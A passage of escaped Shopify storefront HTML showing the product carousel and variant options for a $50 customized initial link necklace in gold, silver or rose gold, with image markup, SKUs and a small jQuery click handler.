           value=\"41215646073014\"\n            data-sku=\"SQ0421472\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"6\"\n            \n            \u003e18k Gold\u003c\/option\u003e\u003coption\n            value=\"41215646138550\"\n            data-sku=\"SQ5648659\"\n            data-inventory-management=\"shopify\"\n            data-inventory-policy=\"deny\"\n            data-available=\"true\"\n            data-inventory-quantity=\"11\"\n            \n            \u003e18k Rose Gold\u003c\/option\u003e\u003c\/select\u003e\n  \u003cinput type=\"hidden\" name=\"product-id\" value=\"7259386708150\" \/\u003e\u003cinput type=\"hidden\" name=\"section-id\" value=\"template--16476055699638__1660568630e436f7c9\" \/\u003e\u003c\/form\u003e\n\u003c\/product-buy-buttons-root\u003e\u003cscript\u003e\n  $(document).ready(function() {\n    $(\".gift_y\").click(function(){\n      $(this).parent('.gift_input').find(\"input\").trigger(\"click\");\n    });\n  }); \n\u003c\/script\u003e\n\n\n\u003c\/div\u003e\n      \u003c\/div\u003e\n    \u003c\/div\u003e\n  \n\n\u003c\/div\u003e\n\n              \n            \u003c\/div\u003e\n          \u003c\/div\u003e\n\n        \n          \n\n          \u003cdiv\n            class=\"carousel--block\"\n            data-loaded=\"false\"\n            data-loaded--mobile=\"false\"\n            \n          \u003e\n            \u003cdiv class=\"carousel--block--container\"\u003e\n              \n              \n                \n\n\u003cdiv\n  class=\"product--root\"\n  data-product-view=\"slider\"\n  data-label-color=\"light\"\n  data-label-shape=\"round\"\n  data-text-alignment=\"center\"\n  \n    data-hover-image=\"true\"\n  \n  \n\u003e\n  \u003cdiv class=\"product--label-container\" data-item=\"overline\"\u003e\n    \n\u003c\/div\u003e\n\n  \u003cp style=\"display:none;\"\u003e\/products\/customized-initial-link-necklace-silver-gold-or-rose-gold\u003c\/p\u003e\n  \u003ca href=\"\/products\/customized-initial-link-necklace-silver-gold-or-rose-gold\" test aria-label=\"Customized Initial Link Necklace\"\u003e\n    \u003cdiv class=\"product--image-wrapper\"\u003e\n      \u003cdiv class=\"product--image\" data-item=\"image\"\u003e\n        \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 100%;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/37_97d33593-81c8-4456-ac3d-a83aae15eb1c_{width}x.png?v=1673559122\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/37_97d33593-81c8-4456-ac3d-a83aae15eb1c_1024x1024.png?v=1673559122\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n      \u003c\/div\u003e\n\n      \n        \u003cdiv class=\"product--hover-image\" data-item=\"image\"\u003e\u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 1600px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/39_4804033a-b81c-4623-8881-e9cfb7c59862_{width}x.png?v=1673560156\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/39_4804033a-b81c-4623-8881-e9cfb7c59862_1024x1024.png?v=1673560156\"\n      alt=\"\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n\n      \n        \u003cdiv\n          class=\"product--quick-add\"\n          tabindex=\"0\"\n          data-product-id=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n          data-off-canvas--open=\"right-sidebar\"\n          \n            data-off-canvas--view=\"product-form\"\n          \n          aria-haspopup=\"menu\"\n        \u003e\n          \n            \u003cdiv class=\"product--ellipses\"\u003e\n              \n    \u003csvg class=\"icon--root icon--ellipses\" width=\"17\" height=\"5\" viewBox=\"0 0 17 5\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n      \u003cg fill=\"#000\" fill-rule=\"nonzero\"\u003e\n        \u003cpath d=\"M2.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM14.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75ZM8.516.622c-.962 0-1.75.788-1.75 1.75 0 .963.788 1.75 1.75 1.75.963 0 1.75-.787 1.75-1.75 0-.962-.787-1.75-1.75-1.75Z\" \/\u003e\n      \u003c\/g\u003e\n    \u003c\/svg\u003e\n\n  \n            \u003c\/div\u003e\n          \n        \u003c\/div\u003e\n      \n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--details-container\"\u003e\n      \u003cdiv class=\"product--details\"\u003e\n        \u003cdiv class=\"product--details-wrapper\"\u003e\n          \n\n          \u003cp class=\"product--title\" data-item=\"paragraph\"\u003e\n            Customized Initial Link Necklace\n          \u003c\/p\u003e\n\n  \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\u003cdiv style='' class='jdgm-widget jdgm-preview-badge' data-id='7259394375862'\ndata-template='blog'\ndata-auto-install='false'\u003e\n  \n\u003c\/div\u003e\n\n\n\n\n\n\n\n\n          \n\n          \n            \u003cdiv class=\"product--swatches--horizontal-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-horizontal-7259394375862-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n          \n        \u003c\/div\u003e\n\n        \n  \u003cdiv class=\"product--price-container\"\u003e\n    \u003cdiv class=\"product--price-wrapper\"\u003e\u003cspan class='wsgPriceTarget' data-item=\"accent-text\"\u003e\n        \u003cspan class=\"product--price money\" data-item=\"accent-text\"\u003e\n          $50.00\n        \u003c\/span\u003e\n      \u003c\/span\u003e\n    \u003c\/div\u003e\n\n    \u003cdiv class=\"product--unit-price-container\" data-item=\"small-text\"\u003e\u003c\/div\u003e\n  \u003c\/div\u003e\n\n      \u003c\/div\u003e\n\n      \n      \n        \u003cdiv class=\"product--swatches--column-view\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"true\"\n  data-display-only=\"true\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color\"\n      \n        data-item=\"hidden-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color-gold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color-gold\"\n            aria-label=\"Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color-silver\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color-silver\"\n            aria-label=\"Silver\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color-rosegold\"\n          name=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n            disabled\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--swatch-button\"\n            data-item=\"swatch\"\n            for=\"display-carousel--template--16476055699638__1660568630e436f7c9-column-7259394375862-color-rosegold\"\n            aria-label=\"Rose Gold\"\n          \u003e\u003c\/label\u003e\n\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\n      \n    \u003c\/div\u003e\n  \u003c\/a\u003e\n  \n    \u003cdiv class=\"product--form-for-off-canvas\" style=\"display:none;\"\u003e\n      \u003cdiv\n        class=\"product--form\"\n        data-product-id=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n        data-handle=\"customized-initial-link-necklace-silver-gold-or-rose-gold\"\n      \u003e\n        \n          \u003cdiv class=\"product--form-select-options\" data-item=\"accent-text\"\u003e\n            select options\n          \u003c\/div\u003e\n\n          \u003ca href=\"\/products\/customized-initial-link-necklace-silver-gold-or-rose-gold\"\u003e\n            \u003ch2 class=\"product--form-title\" data-item=\"section-heading\"\u003e\n              Customized Initial Link Necklace\n            \u003c\/h2\u003e\n          \u003c\/a\u003e\n\n          \u003cdiv class=\"product--form--media-container\"\u003e\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25744077619382\"\n      \n        data-active=\"true\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/37_97d33593-81c8-4456-ac3d-a83aae15eb1c_{width}x.png?v=1673559122\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Customized Initial Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/37_97d33593-81c8-4456-ac3d-a83aae15eb1c_1024x1024.png?v=1673559122\"\n      alt=\"Customized Initial Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25744077783222\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/39_4804033a-b81c-4623-8881-e9cfb7c59862_{width}x.png?v=1673560156\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Customized Initial Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/39_4804033a-b81c-4623-8881-e9cfb7c59862_1024x1024.png?v=1673560156\"\n      alt=\"Customized Initial Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25744077750454\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/40_40f5fbb4-3092-4cc0-ba43-f6e617c73ad3_{width}x.png?v=1673560156\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Customized Initial Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/40_40f5fbb4-3092-4cc0-ba43-f6e617c73ad3_1024x1024.png?v=1673560156\"\n      alt=\"Customized Initial Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25744079126710\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/13_80677246-cdc2-452d-9496-f75b59d4a97f_{width}x.png?v=1673560156\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Customized Initial Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/13_80677246-cdc2-452d-9496-f75b59d4a97f_1024x1024.png?v=1673560156\"\n      alt=\"Customized Initial Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25744077815990\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/38_1617ea8d-38b0-4b87-b19a-d1b84b23cccd_{width}x.png?v=1673559138\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Customized Initial Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/38_1617ea8d-38b0-4b87-b19a-d1b84b23cccd_1024x1024.png?v=1673559138\"\n      alt=\"Customized Initial Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\n  \u003cdiv\n    class=\"product-media--root\"\n    data-view=\"featured\"\n    \n    \n      data-magnify=\"1.7\"\n      data-zoom-enabled=\"false\"\n    \n    \n      data-media-size=\"desktop\"\n    \n  \u003e\n\n\n\n\u003cdiv\n      class=\"product-media--featured\"\n      data-id=\"25744079159478\"\n      \n        data-active=\"false\"\n      \n      data-media-type=\"image\"\n      data-zoom-enabled=\"false\"\n    \u003e\n      \n          \u003cdiv\n  class=\"image--root\"\n  data-parallax=\"\"\n  data-cover=\"\"\n  data-cover-mobile=\"\"\n  data-darken=\"\"\n  data-darken-mobile=\"\"\n  style=\"width: 480.0px;\"\n  \n\u003e\n  \n    \u003cdiv\n      class=\"image--container\"\n      style=\"padding-top:125.0%;\"\n    \u003e\n      \u003cimg\n        class=\"lazyload\"\n        data-src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/9_0846b1a3-25e8-407c-9d36-34d86966c6e8_{width}x.png?v=1673559134\"\n        data-sizes=\"auto\"\n        data-widths=\"[295,394,590,700,800,1000,1200,1500,1600]\"\n        alt=\"Customized Initial Link Necklace\"\n      \u003e\n    \u003c\/div\u003e\n  \n\n  \u003cnoscript\u003e\n    \u003cimg\n      src=\"\/\/www.linkbeforeyousink.com\/cdn\/shop\/products\/9_0846b1a3-25e8-407c-9d36-34d86966c6e8_1024x1024.png?v=1673559134\"\n      alt=\"Customized Initial Link Necklace\"\n    \u003e\n  \u003c\/noscript\u003e\n\u003c\/div\u003e\n\n        \n    \u003c\/div\u003e\n\n    \n\n\n\n\n  \u003c\/div\u003e\n\n\u003c\/div\u003e\n        \n\n        \u003cdiv class=\"product--form--container\"\u003e\u003cproduct-price-root\n  class=\"product-price--root\"\n  data-id=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n  style=\"display:block;\"\n\u003e\n  \u003cdiv class=\"product-price--wrapper\" data-item='accent-text'\u003e\n    \u003cdiv class=\"product-price--original\" data-item='accent-text'\u003e\n      $50.00\n    \u003c\/div\u003e\n\n    \u003cdiv\n      class=\"product-price--compare\"\n      data-item='light-accent-text'\n      \n        style=\"display:none;\"\n      \n    \u003e\n      \n    \u003c\/div\u003e\n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"product-price--unit-container\"\n    data-item=\"small-text\"\n    \n      style=\"display:none;\"\n    \n  \u003e\n    \u003cspan class=\"product-price--unit-price\"\u003e\u003c\/span\u003e\/\u003cspan class=\"product-price--reference-value\"\u003e\u003c\/span\u003e\u003cspan class=\"product-price--reference-unit\"\u003e\u003c\/span\u003e\n  \u003c\/div\u003e\n\n  \n\u003c\/product-price-root\u003e\u003cdiv class=\"product-quantity--root\"\u003e\n  \u003clabel for=\"7259394375862-template--16476055699638__1660568630e436f7c9--quantity\"\u003e\n    Quantity\n  \u003c\/label\u003e\n  \u003cinput\n    class=\"product-quantity--input\"\n    id=\"7259394375862-template--16476055699638__1660568630e436f7c9--quantity\"\n    type=\"number\"\n    form=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n    name=\"quantity\"\n    min=\"1\"\n    value=\"1\"\n  \/\u003e\n\u003c\/div\u003e\u003cproduct-options-root\n    class=\"product-options--root\"\n    data-handle=\"customized-initial-link-necklace-silver-gold-or-rose-gold\"\n    data-first-variant-available=\"true\"\n    data-id=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n    style=\"display:block;\"\n  \u003e\n    \u003cdiv class=\"product-options--container\"\u003e\u003cdiv class=\"product-options--option\" data-index=\"0\"\u003e\n\u003cdiv\n  class=\"radios--root\"\n  data-js-class=\"Radios\"\n  data-is-swatches=\"false\"\n  data-display-only=\"false\"\n\u003e\n  \u003cdiv class=\"radios--header\"\u003e\n    \u003clabel\n      class=\"radios--option-label\"\n      id=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color\"\n      \n        data-item=\"accent-text\"\n      \n    \u003e\n      Color\n    \u003c\/label\u003e\n\n    \n  \u003c\/div\u003e\n\n  \u003cdiv\n    class=\"radios--container\"\n    role=\"radiogroup\"\n    aria-labelledby=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color\"\n  \u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color-gold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Gold\"\n          data-item=\"radio\"\n          \n            checked\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color-gold\"\n          \u003e\n            \u003cdiv\u003eGold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color-silver\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Silver\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color-silver\"\n          \u003e\n            \u003cdiv\u003eSilver\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n      \u003cdiv class=\"radios--main\"\u003e\n        \u003cinput\n          class=\"radios--input\"\n          type=\"radio\"\n          id=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          name=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color\"\n          value=\"Rose Gold\"\n          data-item=\"radio\"\n          \n        \/\u003e\n\n        \n          \u003clabel\n            class=\"radios--value-button\"\n            data-item=\"button\"\n            for=\"carousel--template--16476055699638__1660568630e436f7c9-7259394375862-template--16476055699638__1660568630e436f7c9-color-rosegold\"\n          \u003e\n            \u003cdiv\u003eRose Gold\u003c\/div\u003e\n          \u003c\/label\u003e\n        \n\n      \u003c\/div\u003e\n    \n  \u003c\/div\u003e\n\u003c\/div\u003e\u003c\/div\u003e\u003c\/div\u003e\n\n    \u003cnoscript\u003e\n      \u003cselect class=\"product-options--select-noscript\" name=\"id\" data-productid=\"7259394375862\"\u003e\n        \n          \u003coption\n            value=\"41215662227638\"\n            data-sku=\"SQ5273662\"\n            form=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n            \n              selected\n            \n          \u003e\n            Gold\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215662260406\"\n            data-sku=\"SQ3780585\"\n            form=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Silver\n          \u003c\/option\u003e\n        \n          \u003coption\n            value=\"41215662293174\"\n            data-sku=\"SQ3065210\"\n            form=\"7259394375862-template--16476055699638__1660568630e436f7c9\"\n            \n          \u003e\n            Rose Gold\n          \u003c\/option\u003e\n        \n      \u003c\/select\u003e\n    \u003c\/noscript\u003e\n\n    \u003ctextarea class=\"product-options--json\" style=\"display:none;\"\u003e[{\"id\":41215662227638,\"title\":\"Gold\",\"option1\":\"Gold\",\"option2\":null,\"option3\":null,\"sku\":\"SQ5273662\",\"requires_shipping\":true,\"taxable\":true,\"featured_image\":{\"id\":33190353502390,\"product_id\":7259394375862,\"position\":1,\"created_at\":\"2023-01-12T16:32:00-05:00\",\"updated_at\":\"2023-01-12T16:32:02-05:00\",\"alt\":null,\"width\":1600,\"height\":2000,\"src\":\"\\\/\\\/www.linkbeforeyousink.com\\\/cdn\\\/shop\\\/products\\\/37_97d33593-81c8-4456-ac3d-a83aae15eb1c.png?v=1673559122\",\"variant_ids\":[41215662227638]},\"available\":true,\"name\":\"Customized Initial Link Necklace - 